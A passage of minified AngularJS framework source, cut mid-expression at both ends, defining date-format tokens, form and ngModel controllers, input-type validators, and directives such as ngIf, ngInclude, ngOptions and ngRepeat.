1,1),LLLL:nb("Month",!1,!0),dd:Y("Date",2),d:Y("Date",1),HH:Y("Hours",2),H:Y("Hours",1),hh:Y("Hours",2,-12),h:Y("Hours",1,-12),mm:Y("Minutes",2),m:Y("Minutes",1),ss:Y("Seconds",2),s:Y("Seconds",1),sss:Y("Milliseconds",3),EEEE:nb("Day"),EEE:nb("Day",!0),a:function(a,b){return 12>a.getHours()?b.AMPMS[0]:b.AMPMS[1]},Z:function(a,b,d){a=-1*d;return a=(0<=a?"+":"")+(Lb(Math[0<a?"floor":"ceil"](a/60),2)+Lb(Math.abs(a%60),2))},ww:Wd(2),w:Wd(1),G:xc,GG:xc,GGG:xc,GGGG:function(a,b){return 0>=a.getFullYear()?
b.ERANAMES[0]:b.ERANAMES[1]}},Ng=/((?:[^yMLdHhmsaZEwG']+)|(?:'(?:[^']|'')*')|(?:E+|y+|M+|L+|d+|H+|h+|m+|s+|a|Z|G+|w+))(.*)/,Mg=/^-?\d+$/;Pd.$inject=["$locale"];var Hg=la(P),Ig=la(vb);Rd.$inject=["$parse"];var Fe=la({restrict:"E",compile:function(a,b){if(!b.href&&!b.xlinkHref)return function(a,b){if("a"===b[0].nodeName.toLowerCase()){var e="[object SVGAnimatedString]"===ma.call(b.prop("href"))?"xlink:href":"href";b.on("click",function(a){b.attr(e)||a.preventDefault()})}}}}),wb={};p(Gb,function(a,b){function d(a,
d,e){a.$watch(e[c],function(a){e.$set(b,!!a)})}if("multiple"!==a){var c=Ba("ng-"+b),e=d;"checked"===a&&(e=function(a,b,e){e.ngModel!==e[c]&&d(a,b,e)});wb[c]=function(){return{restrict:"A",priority:100,link:e}}}});p(pd,function(a,b){wb[b]=function(){return{priority:100,link:function(a,c,e){if("ngPattern"===b&&"/"===e.ngPattern.charAt(0)&&(c=e.ngPattern.match(Sg))){e.$set("ngPattern",new RegExp(c[1],c[2]));return}a.$watch(e[b],function(a){e.$set(b,a)})}}}});p(["src","srcset","href"],function(a){var b=
Ba("ng-"+a);wb[b]=function(){return{priority:99,link:function(d,c,e){var f=a,g=a;"href"===a&&"[object SVGAnimatedString]"===ma.call(c.prop("href"))&&(g="xlinkHref",e.$attr[g]="xlink:href",f=null);e.$observe(b,function(b){b?(e.$set(g,b),za&&f&&c.prop(f,e[g])):"href"===a&&e.$set(g,null)})}}}});var Nb={$addControl:A,$$renameControl:function(a,b){a.$name=b},$removeControl:A,$setValidity:A,$setDirty:A,$setPristine:A,$setSubmitted:A};Mb.$inject=["$element","$attrs","$scope","$animate","$interpolate"];Mb.prototype=
{$rollbackViewValue:function(){p(this.$$controls,function(a){a.$rollbackViewValue()})},$commitViewValue:function(){p(this.$$controls,function(a){a.$commitViewValue()})},$addControl:function(a){Ka(a.$name,"input");this.$$controls.push(a);a.$name&&(this[a.$name]=a);a.$$parentForm=this},$$renameControl:function(a,b){var d=a.$name;this[d]===a&&delete this[d];this[b]=a;a.$name=b},$removeControl:function(a){a.$name&&this[a.$name]===a&&delete this[a.$name];p(this.$pending,function(b,d){this.$setValidity(d,
null,a)},this);p(this.$error,function(b,d){this.$setValidity(d,null,a)},this);p(this.$$success,function(b,d){this.$setValidity(d,null,a)},this);$a(this.$$controls,a);a.$$parentForm=Nb},$setDirty:function(){this.$$animate.removeClass(this.$$element,Va);this.$$animate.addClass(this.$$element,Sb);this.$dirty=!0;this.$pristine=!1;this.$$parentForm.$setDirty()},$setPristine:function(){this.$$animate.setClass(this.$$element,Va,Sb+" ng-submitted");this.$dirty=!1;this.$pristine=!0;this.$submitted=!1;p(this.$$controls,
function(a){a.$setPristine()})},$setUntouched:function(){p(this.$$controls,function(a){a.$setUntouched()})},$setSubmitted:function(){this.$$animate.addClass(this.$$element,"ng-submitted");this.$submitted=!0;this.$$parentForm.$setSubmitted()}};Zd({clazz:Mb,set:function(a,b,d){var c=a[b];c?-1===c.indexOf(d)&&c.push(d):a[b]=[d]},unset:function(a,b,d){var c=a[b];c&&($a(c,d),0===c.length&&delete a[b])}});var ge=function(a){return["$timeout","$parse",function(b,d){function c(a){return""===a?d('this[""]').assign:
d(a).assign||A}return{name:"form",restrict:a?"EAC":"E",require:["form","^^?form"],controller:Mb,compile:function(d,f){d.addClass(Va).addClass(ob);var g=f.name?"name":a&&f.ngForm?"ngForm":!1;return{pre:function(a,d,e,f){var n=f[0];if(!("action"in e)){var q=function(b){a.$apply(function(){n.$commitViewValue();n.$setSubmitted()});b.preventDefault()};d[0].addEventListener("submit",q);d.on("$destroy",function(){b(function(){d[0].removeEventListener("submit",q)},0,!1)})}(f[1]||n.$$parentForm).$addControl(n);
var r=g?c(n.$name):A;g&&(r(a,n),e.$observe(g,function(b){n.$name!==b&&(r(a,void 0),n.$$parentForm.$$renameControl(n,b),r=c(n.$name),r(a,n))}));d.on("$destroy",function(){n.$$parentForm.$removeControl(n);r(a,void 0);R(n,Nb)})}}}}}]},Ge=ge(),Se=ge(!0),Pg=/^\d{4,}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d:[0-5]\d\.\d+(?:[+-][0-2]\d:[0-5]\d|Z)$/,ah=/^[a-z][a-z\d.+-]*:\/*(?:[^:@]+(?::[^@]+)?@)?(?:[^\s:/?#]+|\[[a-f\d:]+])(?::\d+)?(?:\/[^?#]*)?(?:\?[^#]*)?(?:#.*)?$/i,bh=/^(?=.{1,254}$)(?=.{1,64}@)[-!#$%&'*+/0-9=?A-Z^_`a-z{|}~]+(\.[-!#$%&'*+/0-9=?A-Z^_`a-z{|}~]+)*@[A-Za-z0-9]([A-Za-z0-9-]{0,61}[A-Za-z0-9])?(\.[A-Za-z0-9]([A-Za-z0-9-]{0,61}[A-Za-z0-9])?)*$/,
Qg=/^\s*(-|\+)?(\d+|(\d*(\.\d*)))([eE][+-]?\d+)?\s*$/,he=/^(\d{4,})-(\d{2})-(\d{2})$/,ie=/^(\d{4,})-(\d\d)-(\d\d)T(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,Ec=/^(\d{4,})-W(\d\d)$/,je=/^(\d{4,})-(\d\d)$/,ke=/^(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,ae=V();p(["date","datetime-local","month","time","week"],function(a){ae[a]=!0});var le={text:function(a,b,d,c,e,f){Ra(a,b,d,c,e,f);zc(c)},date:pb("date",he,Ob(he,["yyyy","MM","dd"]),"yyyy-MM-dd"),"datetime-local":pb("datetimelocal",ie,Ob(ie,"yyyy MM dd HH mm ss sss".split(" ")),
"yyyy-MM-ddTHH:mm:ss.sss"),time:pb("time",ke,Ob(ke,["HH","mm","ss","sss"]),"HH:mm:ss.sss"),week:pb("week",Ec,function(a,b){if(ga(a))return a;if(D(a)){Ec.lastIndex=0;var d=Ec.exec(a);if(d){var c=+d[1],e=+d[2],f=d=0,g=0,h=0,k=Vd(c),e=7*(e-1);b&&(d=b.getHours(),f=b.getMinutes(),g=b.getSeconds(),h=b.getMilliseconds());return new Date(c,0,k.getDate()+e,d,f,g,h)}}return NaN},"yyyy-Www"),month:pb("month",je,Ob(je,["yyyy","MM"]),"yyyy-MM"),number:function(a,b,d,c,e,f){Ac(a,b,d,c);be(c);Ra(a,b,d,c,e,f);var g,
h;if(u(d.min)||d.ngMin)c.$validators.min=function(a){return c.$isEmpty(a)||x(g)||a>=g},d.$observe("min",function(a){g=Sa(a);c.$validate()});if(u(d.max)||d.ngMax)c.$validators.max=function(a){return c.$isEmpty(a)||x(h)||a<=h},d.$observe("max",function(a){h=Sa(a);c.$validate()});if(u(d.step)||d.ngStep){var k;c.$validators.step=function(a,b){return c.$isEmpty(b)||x(k)||ce(b,g||0,k)};d.$observe("step",function(a){k=Sa(a);c.$validate()})}},url:function(a,b,d,c,e,f){Ra(a,b,d,c,e,f);zc(c);c.$$parserName=
"url";c.$validators.url=function(a,b){var d=a||b;return c.$isEmpty(d)||ah.test(d)}},email:function(a,b,d,c,e,f){Ra(a,b,d,c,e,f);zc(c);c.$$parserName="email";c.$validators.email=function(a,b){var d=a||b;return c.$isEmpty(d)||bh.test(d)}},radio:function(a,b,d,c){var e=!d.ngTrim||"false"!==S(d.ngTrim);x(d.name)&&b.attr("name",++rb);b.on("click",function(a){var g;b[0].checked&&(g=d.value,e&&(g=S(g)),c.$setViewValue(g,a&&a.type))});c.$render=function(){var a=d.value;e&&(a=S(a));b[0].checked=a===c.$viewValue};
d.$observe("value",c.$render)},range:function(a,b,d,c,e,f){function g(a,c){b.attr(a,d[a]);d.$observe(a,c)}function h(a){n=Sa(a);da(c.$modelValue)||(m?(a=b.val(),n>a&&(a=n,b.val(a)),c.$setViewValue(a)):c.$validate())}function k(a){q=Sa(a);da(c.$modelValue)||(m?(a=b.val(),q<a&&(b.val(q),a=q<n?n:q),c.$setViewValue(a)):c.$validate())}function l(a){r=Sa(a);da(c.$modelValue)||(m&&c.$viewValue!==b.val()?c.$setViewValue(b.val()):c.$validate())}Ac(a,b,d,c);be(c);Ra(a,b,d,c,e,f);var m=c.$$hasNativeValidators&&
"range"===b[0].type,n=m?0:void 0,q=m?100:void 0,r=m?1:void 0,p=b[0].validity;a=u(d.min);e=u(d.max);f=u(d.step);var s=c.$render;c.$render=m&&u(p.rangeUnderflow)&&u(p.rangeOverflow)?function(){s();c.$setViewValue(b.val())}:s;a&&(c.$validators.min=m?function(){return!0}:function(a,b){return c.$isEmpty(b)||x(n)||b>=n},g("min",h));e&&(c.$validators.max=m?function(){return!0}:function(a,b){return c.$isEmpty(b)||x(q)||b<=q},g("max",k));f&&(c.$validators.step=m?function(){return!p.stepMismatch}:function(a,
b){return c.$isEmpty(b)||x(r)||ce(b,n||0,r)},g("step",l))},checkbox:function(a,b,d,c,e,f,g,h){var k=de(h,a,"ngTrueValue",d.ngTrueValue,!0),l=de(h,a,"ngFalseValue",d.ngFalseValue,!1);b.on("click",function(a){c.$setViewValue(b[0].checked,a&&a.type)});c.$render=function(){b[0].checked=c.$viewValue};c.$isEmpty=function(a){return!1===a};c.$formatters.push(function(a){return pa(a,k)});c.$parsers.push(function(a){return a?k:l})},hidden:A,button:A,submit:A,reset:A,file:A},Uc=["$browser","$sniffer","$filter",
"$parse",function(a,b,d,c){return{restrict:"E",require:["?ngModel"],link:{pre:function(e,f,g,h){h[0]&&(le[P(g.type)]||le.text)(e,f,g,h[0],b,a,d,c)}}}}],ch=/^(true|false|\d+)$/,kf=function(){function a(a,d,c){var e=u(c)?c:9===za?"":null;a.prop("value",e);d.$set("value",c)}return{restrict:"A",priority:100,compile:function(b,d){return ch.test(d.ngValue)?function(b,d,f){b=b.$eval(f.ngValue);a(d,f,b)}:function(b,d,f){b.$watch(f.ngValue,function(b){a(d,f,b)})}}}},Ke=["$compile",function(a){return{restrict:"AC",
compile:function(b){a.$$addBindingClass(b);return function(b,c,e){a.$$addBindingInfo(c,e.ngBind);c=c[0];b.$watch(e.ngBind,function(a){c.textContent=$b(a)})}}}}],Me=["$interpolate","$compile",function(a,b){return{compile:function(d){b.$$addBindingClass(d);return function(c,d,f){c=a(d.attr(f.$attr.ngBindTemplate));b.$$addBindingInfo(d,c.expressions);d=d[0];f.$observe("ngBindTemplate",function(a){d.textContent=x(a)?"":a})}}}}],Le=["$sce","$parse","$compile",function(a,b,d){return{restrict:"A",compile:function(c,
e){var f=b(e.ngBindHtml),g=b(e.ngBindHtml,function(b){return a.valueOf(b)});d.$$addBindingClass(c);return function(b,c,e){d.$$addBindingInfo(c,e.ngBindHtml);b.$watch(g,function(){var d=f(b);c.html(a.getTrustedHtml(d)||"")})}}}}],jf=la({restrict:"A",require:"ngModel",link:function(a,b,d,c){c.$viewChangeListeners.push(function(){a.$eval(d.ngChange)})}}),Ne=Cc("",!0),Pe=Cc("Odd",0),Oe=Cc("Even",1),Qe=Qa({compile:function(a,b){b.$set("ngCloak",void 0);a.removeClass("ng-cloak")}}),Re=[function(){return{restrict:"A",
scope:!0,controller:"@",priority:500}}],Zc={},dh={blur:!0,focus:!0};p("click dblclick mousedown mouseup mouseover mouseout mousemove mouseenter mouseleave keydown keyup keypress submit focus blur copy cut paste".split(" "),function(a){var b=Ba("ng-"+a);Zc[b]=["$parse","$rootScope",function(d,c){return{restrict:"A",compile:function(e,f){var g=d(f[b]);return function(b,d){d.on(a,function(d){var e=function(){g(b,{$event:d})};dh[a]&&c.$$phase?b.$evalAsync(e):b.$apply(e)})}}}}]});var Ue=["$animate","$compile",
function(a,b){return{multiElement:!0,transclude:"element",priority:600,terminal:!0,restrict:"A",$$tlb:!0,link:function(d,c,e,f,g){var h,k,l;d.$watch(e.ngIf,function(d){d?k||g(function(d,f){k=f;d[d.length++]=b.$$createComment("end ngIf",e.ngIf);h={clone:d};a.enter(d,c.parent(),c)}):(l&&(l.remove(),l=null),k&&(k.$destroy(),k=null),h&&(l=ub(h.clone),a.leave(l).done(function(a){!1!==a&&(l=null)}),h=null))})}}}],Ve=["$templateRequest","$anchorScroll","$animate",function(a,b,d){return{restrict:"ECA",priority:400,
terminal:!0,transclude:"element",controller:ea.noop,compile:function(c,e){var f=e.ngInclude||e.src,g=e.onload||"",h=e.autoscroll;return function(c,e,m,n,q){var r=0,p,s,t,x=function(){s&&(s.remove(),s=null);p&&(p.$destroy(),p=null);t&&(d.leave(t).done(function(a){!1!==a&&(s=null)}),s=t,t=null)};c.$watch(f,function(f){var m=function(a){!1===a||!u(h)||h&&!c.$eval(h)||b()},s=++r;f?(a(f,!0).then(function(a){if(!c.$$destroyed&&s===r){var b=c.$new();n.template=a;a=q(b,function(a){x();d.enter(a,null,e).done(m)});
p=b;t=a;p.$emit("$includeContentLoaded",f);c.$eval(g)}},function(){c.$$destroyed||s!==r||(x(),c.$emit("$includeContentError",f))}),c.$emit("$includeContentRequested",f)):(x(),n.template=null)})}}}}],mf=["$compile",function(a){return{restrict:"ECA",priority:-400,require:"ngInclude",link:function(b,d,c,e){ma.call(d[0]).match(/SVG/)?(d.empty(),a(bd(e.template,w.document).childNodes)(b,function(a){d.append(a)},{futureParentElement:d})):(d.html(e.template),a(d.contents())(b))}}}],We=Qa({priority:450,compile:function(){return{pre:function(a,
b,d){a.$eval(d.ngInit)}}}}),hf=function(){return{restrict:"A",priority:100,require:"ngModel",link:function(a,b,d,c){var e=d.ngList||", ",f="false"!==d.ngTrim,g=f?S(e):e;c.$parsers.push(function(a){if(!x(a)){var b=[];a&&p(a.split(g),function(a){a&&b.push(f?S(a):a)});return b}});c.$formatters.push(function(a){if(H(a))return a.join(e)});c.$isEmpty=function(a){return!a||!a.length}}}},ob="ng-valid",Yd="ng-invalid",Va="ng-pristine",Sb="ng-dirty",qb=M("ngModel");Pb.$inject="$scope $exceptionHandler $attrs $element $parse $animate $timeout $q $interpolate".split(" ");
Pb.prototype={$$initGetterSetters:function(){if(this.$options.getOption("getterSetter")){var a=this.$$parse(this.$$attr.ngModel+"()"),b=this.$$parse(this.$$attr.ngModel+"($$$p)");this.$$ngModelGet=function(b){var c=this.$$parsedNgModel(b);E(c)&&(c=a(b));return c};this.$$ngModelSet=function(a,c){E(this.$$parsedNgModel(a))?b(a,{$$$p:c}):this.$$parsedNgModelAssign(a,c)}}else if(!this.$$parsedNgModel.assign)throw qb("nonassign",this.$$attr.ngModel,xa(this.$$element));},$render:A,$isEmpty:function(a){return x(a)||
""===a||null===a||a!==a},$$updateEmptyClasses:function(a){this.$isEmpty(a)?(this.$$animate.removeClass(this.$$element,"ng-not-empty"),this.$$animate.addClass(this.$$element,"ng-empty")):(this.$$animate.removeClass(this.$$element,"ng-empty"),this.$$animate.addClass(this.$$element,"ng-not-empty"))},$setPristine:function(){this.$dirty=!1;this.$pristine=!0;this.$$animate.removeClass(this.$$element,Sb);this.$$animate.addClass(this.$$element,Va)},$setDirty:function(){this.$dirty=!0;this.$pristine=!1;this.$$animate.removeClass(this.$$element,
Va);this.$$animate.addClass(this.$$element,Sb);this.$$parentForm.$setDirty()},$setUntouched:function(){this.$touched=!1;this.$untouched=!0;this.$$animate.setClass(this.$$element,"ng-untouched","ng-touched")},$setTouched:function(){this.$touched=!0;this.$untouched=!1;this.$$animate.setClass(this.$$element,"ng-touched","ng-untouched")},$rollbackViewValue:function(){this.$$timeout.cancel(this.$$pendingDebounce);this.$viewValue=this.$$lastCommittedViewValue;this.$render()},$validate:function(){if(!da(this.$modelValue)){var a=
this.$$lastCommittedViewValue,b=this.$$rawModelValue,d=this.$valid,c=this.$modelValue,e=this.$options.getOption("allowInvalid"),f=this;this.$$runValidators(b,a,function(a){e||d===a||(f.$modelValue=a?b:void 0,f.$modelValue!==c&&f.$$writeModelToScope())})}},$$runValidators:function(a,b,d){function c(){var c=!0;p(k.$validators,function(d,e){var g=Boolean(d(a,b));c=c&&g;f(e,g)});return c?!0:(p(k.$asyncValidators,function(a,b){f(b,null)}),!1)}function e(){var c=[],d=!0;p(k.$asyncValidators,function(e,
g){var k=e(a,b);if(!k||!E(k.then))throw qb("nopromise",k);f(g,void 0);c.push(k.then(function(){f(g,!0)},function(){d=!1;f(g,!1)}))});c.length?k.$$q.all(c).then(function(){g(d)},A):g(!0)}function f(a,b){h===k.$$currentValidationRunId&&k.$setValidity(a,b)}function g(a){h===k.$$currentValidationRunId&&d(a)}this.$$currentValidationRunId++;var h=this.$$currentValidationRunId,k=this;(function(){var a=k.$$parserName||"parse";if(x(k.$$parserValid))f(a,null);else return k.$$parserValid||(p(k.$validators,function(a,
b){f(b,null)}),p(k.$asyncValidators,function(a,b){f(b,null)})),f(a,k.$$parserValid),k.$$parserValid;return!0})()?c()?e():g(!1):g(!1)},$commitViewValue:function(){var a=this.$viewValue;this.$$timeout.cancel(this.$$pendingDebounce);if(this.$$lastCommittedViewValue!==a||""===a&&this.$$hasNativeValidators)this.$$updateEmptyClasses(a),this.$$lastCommittedViewValue=a,this.$pristine&&this.$setDirty(),this.$$parseAndValidate()},$$parseAndValidate:function(){var a=this.$$lastCommittedViewValue,b=this;if(this.$$parserValid=
x(a)?void 0:!0)for(var d=0;d<this.$parsers.length;d++)if(a=this.$parsers[d](a),x(a)){this.$$parserValid=!1;break}da(this.$modelValue)&&(this.$modelValue=this.$$ngModelGet(this.$$scope));var c=this.$modelValue,e=this.$options.getOption("allowInvalid");this.$$rawModelValue=a;e&&(this.$modelValue=a,b.$modelValue!==c&&b.$$writeModelToScope());this.$$runValidators(a,this.$$lastCommittedViewValue,function(d){e||(b.$modelValue=d?a:void 0,b.$modelValue!==c&&b.$$writeModelToScope())})},$$writeModelToScope:function(){this.$$ngModelSet(this.$$scope,
this.$modelValue);p(this.$viewChangeListeners,function(a){try{a()}catch(b){this.$$exceptionHandler(b)}},this)},$setViewValue:function(a,b){this.$viewValue=a;this.$options.getOption("updateOnDefault")&&this.$$debounceViewValueCommit(b)},$$debounceViewValueCommit:function(a){var b=this.$options.getOption("debounce");ba(b[a])?b=b[a]:ba(b["default"])&&(b=b["default"]);this.$$timeout.cancel(this.$$pendingDebounce);var d=this;0<b?this.$$pendingDebounce=this.$$timeout(function(){d.$commitViewValue()},b):
this.$$scope.$root.$$phase?this.$commitViewValue():this.$$scope.$apply(function(){d.$commitViewValue()})},$overrideModelOptions:function(a){this.$options=this.$options.createChild(a)}};Zd({clazz:Pb,set:function(a,b){a[b]=!0},unset:function(a,b){delete a[b]}});var gf=["$rootScope",function(a){return{restrict:"A",require:["ngModel","^?form","^?ngModelOptions"],controller:Pb,priority:1,compile:function(b){b.addClass(Va).addClass("ng-untouched").addClass(ob);return{pre:function(a,b,e,f){var g=f[0];b=
f[1]||g.$$parentForm;if(f=f[2])g.$options=f.$options;g.$$initGetterSetters();b.$addControl(g);e.$observe("name",function(a){g.$name!==a&&g.$$parentForm.$$renameControl(g,a)});a.$on("$destroy",function(){g.$$parentForm.$removeControl(g)})},post:function(b,c,e,f){function g(){h.$setTouched()}var h=f[0];if(h.$options.getOption("updateOn"))c.on(h.$options.getOption("updateOn"),function(a){h.$$debounceViewValueCommit(a&&a.type)});c.on("blur",function(){h.$touched||(a.$$phase?b.$evalAsync(g):b.$apply(g))})}}}}}],
Qb,eh=/(\s+|^)default(\s+|$)/;Dc.prototype={getOption:function(a){return this.$$options[a]},createChild:function(a){var b=!1;a=R({},a);p(a,function(d,c){"$inherit"===d?"*"===c?b=!0:(a[c]=this.$$options[c],"updateOn"===c&&(a.updateOnDefault=this.$$options.updateOnDefault)):"updateOn"===c&&(a.updateOnDefault=!1,a[c]=S(d.replace(eh,function(){a.updateOnDefault=!0;return" "})))},this);b&&(delete a["*"],ee(a,this.$$options));ee(a,Qb.$$options);return new Dc(a)}};Qb=new Dc({updateOn:"",updateOnDefault:!0,
debounce:0,getterSetter:!1,allowInvalid:!1,timezone:null});var lf=function(){function a(a,d){this.$$attrs=a;this.$$scope=d}a.$inject=["$attrs","$scope"];a.prototype={$onInit:function(){var a=this.parentCtrl?this.parentCtrl.$options:Qb,d=this.$$scope.$eval(this.$$attrs.ngModelOptions);this.$options=a.createChild(d)}};return{restrict:"A",priority:10,require:{parentCtrl:"?^^ngModelOptions"},bindToController:!0,controller:a}},Xe=Qa({terminal:!0,priority:1E3}),fh=M("ngOptions"),gh=/^\s*([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+group\s+by\s+([\s\S]+?))?(?:\s+disable\s+when\s+([\s\S]+?))?\s+for\s+(?:([$\w][$\w]*)|(?:\(\s*([$\w][$\w]*)\s*,\s*([$\w][$\w]*)\s*\)))\s+in\s+([\s\S]+?)(?:\s+track\s+by\s+([\s\S]+?))?$/,
ef=["$compile","$document","$parse",function(a,b,d){function c(a,b,c){function e(a,b,c,d,f){this.selectValue=a;this.viewValue=b;this.label=c;this.group=d;this.disabled=f}function f(a){var b;if(!p&&ra(a))b=a;else{b=[];for(var c in a)a.hasOwnProperty(c)&&"$"!==c.charAt(0)&&b.push(c)}return b}var n=a.match(gh);if(!n)throw fh("iexp",a,xa(b));var q=n[5]||n[7],p=n[6];a=/ as /.test(n[0])&&n[1];var s=n[9];b=d(n[2]?n[1]:q);var u=a&&d(a)||b,t=s&&d(s),x=s?function(a,b){return t(c,b)}:function(a){return Pa(a)},
y=function(a,b){return x(a,C(a,b))},v=d(n[2]||n[1]),w=d(n[3]||""),B=d(n[4]||""),J=d(n[8]),L={},C=p?function(a,b){L[p]=b;L[q]=a;return L}:function(a){L[q]=a;return L};return{trackBy:s,getTrackByValue:y,getWatchables:d(J,function(a){var b=[];a=a||[];for(var d=f(a),e=d.length,g=0;g<e;g++){var h=a===d?g:d[g],l=a[h],h=C(l,h),l=x(l,h);b.push(l);if(n[2]||n[1])l=v(c,h),b.push(l);n[4]&&(h=B(c,h),b.push(h))}return b}),getOptions:function(){for(var a=[],b={},d=J(c)||[],g=f(d),h=g.length,n=0;n<h;n++){var q=d===
g?n:g[n],p=C(d[q],q),r=u(c,p),q=x(r,p),t=v(c,p),L=w(c,p),p=B(c,p),r=new e(q,r,t,L,p);a.push(r);b[q]=r}return{items:a,selectValueMap:b,getOptionFromViewValue:function(a){return b[y(a)]},getViewValueFromOption:function(a){return s?sa(a.viewValue):a.viewValue}}}}}var e=w.document.createElement("option"),f=w.document.createElement("optgroup");return{restrict:"A",terminal:!0,require:["select","ngModel"],link:{pre:function(a,b,c,d){d[0].registerOption=A},post:function(d,h,k,l){function m(a){var b=(a=v.getOptionFromViewValue(a))&&
a.element;b&&!b.selected&&(b.selected=!0);return a}function n(a,b){a.element=b;b.disabled=a.disabled;a.label!==b.label&&(b.label=a.label,b.textContent=a.label);b.value=a.selectValue}function q(){var a=v&&r.readValue();if(v)for(var b=v.items.length-1;0<=b;b--){var c=v.items[b];u(c.group)?Fb(c.element.parentNode):Fb(c.element)}v=A.getOptions();var d={};y&&h.prepend(r.emptyOption);v.items.forEach(function(a){var b;if(u(a.group)){b=d[a.group];b||(b=f.cloneNode(!1),B.appendChild(b),b.label=null===a.group?
"null":a.group,d[a.group]=b);var c=e.cloneNode(!1)}else b=B,c=e.cloneNode(!1);b.appendChild(c);n(a,c)});h[0].appendChild(B);s.$render();s.$isEmpty(a)||(b=r.readValue(),(A.trackBy||x?pa(a,b):a===b)||(s.$setViewValue(b),s.$render()))}var r=l[0],s=l[1],x=k.multiple;l=0;for(var t=h.children(),w=t.length;l<w;l++)if(""===t[l].value){r.hasEmptyOption=!0;r.emptyOption=t.eq(l);break}var y=!!r.emptyOption;F(e.cloneNode(!1)).val("?");var v,A=c(k.ngOptions,h,d),B=b[0].createDocumentFragment();r.generateUnknownOptionValue=
function(a){return"?"};x?(r.writeValue=function(a){var b=a&&a.map(m)||[];v.items.forEach(function(a){a.element.selected&&-1===Array.prototype.indexOf.call(b,a)&&(a.element.selected=!1)})},r.readValue=function(){var a=h.val()||[],b=[];p(a,function(a){(a=v.selectValueMap[a])&&!a.disabled&&b.push(v.getViewValueFromOption(a))});return b},A.trackBy&&d.$watchCollection(function(){if(H(s.$viewValue))return s.$viewValue.map(function(a){return A.getTrackByValue(a)})},function(){s.$render()})):(r.writeValue=
function(a){var b=v.selectValueMap[h.val()],c=v.getOptionFromViewValue(a);b&&b.element.removeAttribute("selected");c?(h[0].value!==c.selectValue&&(r.removeUnknownOption(),r.unselectEmptyOption(),h[0].value=c.selectValue,c.element.selected=!0),c.element.setAttribute("selected","selected")):y?r.selectEmptyOption():r.unknownOption.parent().length?r.updateUnknownOption(a):r.renderUnknownOption(a)},r.readValue=function(){var a=v.selectValueMap[h.val()];return a&&!a.disabled?(r.unselectEmptyOption(),r.removeUnknownOption(),
v.getViewValueFromOption(a)):null},A.trackBy&&d.$watch(function(){return A.getTrackByValue(s.$viewValue)},function(){s.$render()}));y&&(r.emptyOption.remove(),a(r.emptyOption)(d),8===r.emptyOption[0].nodeType?(r.hasEmptyOption=!1,r.registerOption=function(a,b){""===b.val()&&(r.hasEmptyOption=!0,r.emptyOption=b,r.emptyOption.removeClass("ng-scope"),s.$render(),b.on("$destroy",function(){r.hasEmptyOption=!1;r.emptyOption=void 0}))}):r.emptyOption.removeClass("ng-scope"));h.empty();q();d.$watchCollection(A.getWatchables,
q)}}}}],Ye=["$locale","$interpolate","$log",function(a,b,d){var c=/{}/g,e=/^when(Minus)?(.+)$/;return{link:function(f,g,h){function k(a){g.text(a||"")}var l=h.count,m=h.$attr.when&&g.attr(h.$attr.when),n=h.offset||0,q=f.$eval(m)||{},r={},s=b.startSymbol(),u=b.endSymbol(),t=s+l+"-"+n+u,w=ea.noop,y;p(h,function(a,b){var c=e.exec(b);c&&(c=(c[1]?"-":"")+P(c[2]),q[c]=g.attr(h.$attr[b]))});p(q,function(a,d){r[d]=b(a.replace(c,t))});f.$watch(l,function(b){var c=parseFloat(b),e=da(c);e||c in q||(c=a.pluralCat(c-
n));c===y||e&&da(y)||(w(),e=r[c],x(e)?(null!=b&&d.debug("ngPluralize: no rule defined for '"+c+"' in "+m),w=A,k()):w=f.$watch(e,k),y=c)})}}}],Ze=["$parse","$animate","$compile",function(a,b,d){var c=M("ngRepeat"),e=function(a,b,c,d,e,m,n){a[c]=d;e&&(a[e]=m);a.$index=b;a.$first=0===b;a.$last=b===n-1;a.$middle=!(a.$first||a.$last);a.$odd=!(a.$even=0===(b&1))};return{restrict:"A",multiElement:!0,transclude:"element",priority:1E3,terminal:!0,$$tlb:!0,compile:function(f,g){var h=g.ngRepeat,k=d.$$createComment("end ngRepeat",
h),l=h.match(/^\s*([\s\S]+?)\s+in\s+([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+track\s+by\s+([\s\S]+?))?\s*$/);if(!l)throw c("iexp",h);var m=l[1],n=l[2],q=l[3],r=l[4],l=m.match(/^(?:(\s*[$\w]+)|\(\s*([$\w]+)\s*,\s*([$\w]+)\s*\))$/);if(!l)throw c("iidexp",m);var s=l[3]||l[1],u=l[2];if(q&&(!/^[$a-zA-Z_][$a-zA-Z0-9_]*$/.test(q)||/^(null|undefined|this|\$index|\$first|\$middle|\$last|\$even|\$odd|\$parent|\$root|\$id)$/.test(q)))throw c("badident",q);var t,x,y,v,w={$id:Pa};r?t=a(r):(y=function(a,b){return Pa(b)},
v=function(a){return a});return function(a,d,f,g,l){t&&(x=function(b,c,d){u&&(w[u]=b);w[s]=c;w.$index=d;return t(a,w)});var m=V();a.$watchCollection(n,function(f){var g,n,r=d[0],t,w=V(),A,E,F,D,G,C,H;q&&(a[q]=f);if(ra(f))G=f,n=x||y;else for(H in n=x||v,G=[],f)ua.call(f,H)&&"$"!==H.charAt(0)&&G.push(H);A=G.length;H=Array(A);for(g=0;g<A;g++)if(E=f===G?g:G[g],F=f[E],D=n(E,F,g),m[D])C=m[D],delete m[D],w[D]=C,H[g]=C;else{if(w[D])throw p(H,function(a){a&&a.scope&&(m[a.id]=a)}),c("dupes",h,D,F);H[g]={id:D,
scope:void 0,clone:void 0};w[D]=!0}for(t in m){C=m[t];D=ub(C.clone);b.leave(D);if(D[0].parentNode)for(g=0,n=D.length;g<n;g++)D[g].$$NG_REMOVED=!0;C.scope.$destroy()}for(g=0;g<A;g++)if(E=f===G?g:G[g],F=f[E],C=H[g],C.scope){t=r;do t=t.nextSibling;while(t&&t.$$NG_REMOVED);C.clone[0]!==t&&b.move(ub(C.clone),null,r);r=C.clone[C.clone.length-1];e(C.scope,g,s,F,u,E,A)}else l(function(a,c){C.scope=c;var d=k.cloneNode(!1);a[a.length++]=d;b.enter(a,null,r);r=d;C.clone=a;w[C.id]=C;e(C.scope,g,s,F,u,E,A)});m=
